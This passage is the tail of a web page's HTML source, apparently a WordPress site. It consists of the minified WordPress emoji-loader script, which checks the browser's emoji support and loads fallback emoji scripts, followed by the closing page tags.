OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babyfight.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
